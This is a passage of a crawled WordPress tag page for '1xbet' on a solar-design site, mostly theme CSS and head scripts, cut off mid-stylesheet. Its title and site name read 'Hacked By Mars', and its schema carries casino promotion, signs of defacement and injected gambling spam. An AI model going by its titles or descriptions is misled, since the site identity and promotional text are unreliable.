

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://solardesign360.com/tag/1xbet/
body_size: 48595
content:
<!DOCTYPE html>
<html dir="ltr" lang="es"
	prefix="og: https://ogp.me/ns#" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<script type="text/javascript">/* wpack.io publicPath */window.__wpackIoprestoPlayerdist='https://solardesign360.com/wp-content/plugins/presto-player/dist/';</script><script type="text/javascript">/* wpack.io publicPath */window.__wpackIoprestoPlayerdist='https://solardesign360.com/wp-content/plugins/presto-player/dist/';</script><script type="text/javascript">/* wpack.io publicPath */window.__wpackIoprestoPlayerdist='https://solardesign360.com/wp-content/plugins/presto-player/dist/';</script><script type="text/javascript">/* wpack.io publicPath */window.__wpackIoprestoPlayerdist='https://solardesign360.com/wp-content/plugins/presto-player/dist/';</script><script type="text/javascript">/* wpack.io publicPath */window.__wpackIoprestoPlayerdist='https://solardesign360.com/wp-content/plugins/presto-player/dist/';</script><script type="text/javascript">/* wpack.io publicPath */window.__wpackIoprestoPlayerdist='https://solardesign360.com/wp-content/plugins/presto-player/dist/';</script><script type="text/javascript">/* wpack.io publicPath */window.__wpackIoprestoPlayerdist='https://solardesign360.com/wp-content/plugins/presto-player/dist/';</script><title>1xbet - Hacked By Mars</title>

		<!-- All in One SEO 4.2.0 -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://solardesign360.com/tag/1xbet/" />
		<link rel="next" href="https://solardesign360.com/tag/1xbet/page/2/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/solardesign360.com\/#website","url":"https:\/\/solardesign360.com\/","name":"Hacked By Mars","inLanguage":"es-ES","publisher":{"@id":"https:\/\/solardesign360.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/solardesign360.com\/#organization","name":"solardesign360","url":"https:\/\/solardesign360.com\/","logo":{"@type":"ImageObject","@id":"https:\/\/solardesign360.com\/#organizationLogo","url":"https:\/\/solardesign360.com\/wp-content\/uploads\/2022\/01\/SD.png","width":1000,"height":550},"image":{"@id":"https:\/\/solardesign360.com\/#organizationLogo"}},{"@type":"BreadcrumbList","@id":"https:\/\/solardesign360.com\/tag\/1xbet\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/solardesign360.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/solardesign360.com\/","name":"Inicio","description":"Fairspin Casino: Inova\u00e7\u00e3o e Transpar\u00eancia no Jogo Online em Portugal Fundado em 2018 e gerido pela Techore Holding B. V., o Casino Fair Spin conquistou o mercado portugu\u00eas gra\u00e7as \u00e0 combina\u00e7\u00e3o de inova\u00e7\u00e3o tecnol\u00f3gica e uma oferta diversificada de entretenimento. Licenciado por Cura\u00e7ao, o casino disponibiliza mais de dez tipos de jogos, como slots, roleta,","url":"https:\/\/solardesign360.com\/"},"nextItem":"https:\/\/solardesign360.com\/tag\/1xbet\/#listItem"},{"@type":"ListItem","@id":"https:\/\/solardesign360.com\/tag\/1xbet\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/solardesign360.com\/tag\/1xbet\/","name":"1xbet","url":"https:\/\/solardesign360.com\/tag\/1xbet\/"},"previousItem":"https:\/\/solardesign360.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/solardesign360.com\/tag\/1xbet\/#collectionpage","url":"https:\/\/solardesign360.com\/tag\/1xbet\/","name":"1xbet - Hacked By Mars","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/solardesign360.com\/#website"},"breadcrumb":{"@id":"https:\/\/solardesign360.com\/tag\/1xbet\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hacked By Mars &raquo; Feed" href="https://solardesign360.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hacked By Mars &raquo; Feed de los comentarios" href="https://solardesign360.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hacked By Mars &raquo; Etiqueta 1xbet del feed" href="https://solardesign360.com/tag/1xbet/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.3.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/solardesign360.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='astra-theme-css-css' href='https://solardesign360.com/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=3.7.6' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Open Sans',sans-serif;font-weight:400;font-size:15px;font-size:1rem;}blockquote{color:var(--ast-global-color-3);}p,.entry-content p{margin-bottom:0.5em;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Poppins',sans-serif;font-weight:600;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:none;}header .custom-logo-link img{max-width:160px;}.astra-logo-svg{width:160px;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:25px;font-size:1.6666666666667rem;}h1,.entry-content h1{font-size:80px;font-size:5.3333333333333rem;font-weight:600;font-family:'Poppins',sans-serif;line-height:1;}h2,.entry-content h2{font-size:45px;font-size:3rem;font-weight:600;font-family:'Poppins',sans-serif;line-height:1.2;}h3,.entry-content h3{font-size:37px;font-size:2.4666666666667rem;font-weight:600;font-family:'Poppins',sans-serif;line-height:1.2;}h4,.entry-content h4{font-size:25px;font-size:1.6666666666667rem;font-family:'Poppins',sans-serif;}h5,.entry-content h5{font-size:20px;font-size:1.3333333333333rem;font-family:'Poppins',sans-serif;}h6,.entry-content h6{font-size:15px;font-size:1rem;font-family:'Poppins',sans-serif;}.ast-single-post .entry-title,.page-title{font-size:20px;font-size:1.3333333333333rem;}::selection{background-color:var(--ast-global-color-0);color:#000000;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#000000;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#000000;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-header-break-point .main-header-bar .ast-button-wrap .menu-toggle{border-radius:0px;}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-radius:100px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:544px){.elementor-button-wrapper .elementor-button.elementor-size-sm,.elementor-button-wrapper .elementor-button.elementor-size-xs,.elementor-button-wrapper .elementor-button.elementor-size-md,.elementor-button-wrapper .elementor-button.elementor-size-lg,.elementor-button-wrapper .elementor-button.elementor-size-xl,.elementor-button-wrapper .elementor-button{padding-top:15px;padding-right:27px;padding-bottom:15px;padding-left:27px;}}.elementor-button-wrapper .elementor-button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:var(--ast-global-color-5);background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link ,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:var(--ast-global-color-5);}.elementor-button-wrapper .elementor-button{font-family:inherit;font-weight:600;line-height:1;text-transform:uppercase;letter-spacing:1px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:14px;font-size:0.93333333333333rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:var(--ast-global-color-5);background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.2;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.2;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:var(--ast-global-color-5);font-family:inherit;font-weight:600;line-height:1;text-transform:uppercase;letter-spacing:1px;font-size:14px;font-size:0.93333333333333rem;border-radius:100px;}.wp-block-buttons .wp-block-button .wp-block-button__link{padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{font-size:13px;font-size:0.86666666666667rem;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{font-size:12px;font-size:0.8rem;padding-top:15px;padding-right:27px;padding-bottom:15px;padding-left:27px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:var(--ast-global-color-5);border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:100px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:600;font-size:14px;font-size:0.93333333333333rem;line-height:1;text-transform:uppercase;letter-spacing:1px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:var(--ast-global-color-5);background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:15px;padding-right:27px;padding-bottom:15px;padding-left:27px;font-size:12px;font-size:0.8rem;}}@media (max-width:921px){.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:13px;font-size:0.86666666666667rem;}.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}body,.ast-separate-container{background-color:var(--ast-global-color-4);;background-image:none;;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:65px;}h2,.entry-content h2{font-size:32px;}h3,.entry-content h3{font-size:25px;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;}.astra-logo-svg{width:150px;}header .custom-logo-link img,.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:150px;}}@media (max-width:544px){.site-title{display:none;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:32px;}h2,.entry-content h2{font-size:26px;}h3,.entry-content h3{font-size:20px;}h4,.entry-content h4{font-size:18px;font-size:1.2rem;}h5,.entry-content h5{font-size:16px;font-size:1.0666666666667rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:150px;}.astra-logo-svg{width:150px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:150px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://solardesign360.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://solardesign360.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://solardesign360.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.footer-widget-area[data-section^="section-fb-html-"] .ast-builder-html-element{text-align:center;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#ff9635;--ast-global-color-1:#007991;--ast-global-color-2:#000000;--ast-global-color-3:#22323d;--ast-global-color-4:#ecf0f2;--ast-global-color-5:#ffffff;--ast-global-color-6:#373737;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}[data-section*="section-hb-button-"] .menu-link{display:none;}.ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:none;}}@media (max-width:544px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:none;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0;border-right-width:0;border-left-width:0;border-color:var(--ast-global-color-0);border-style:solid;border-radius:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-builder-menu-1 .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link,.ast-builder-menu-1 .current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.ast-header-html-1 .ast-builder-html-element{font-size:15px;font-size:1rem;}.ast-header-html-1{font-size:15px;font-size:1rem;}.ast-header-html-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-html-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-html-1{display:flex;}}.ast-header-html-2 .ast-builder-html-element{font-size:15px;font-size:1rem;}.ast-header-html-2{font-size:15px;font-size:1rem;}.ast-header-html-2{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-html-2{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-html-2{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:;;background-image:none;;min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:#e7e7e7;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{padding-left:30px;padding-right:30px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media 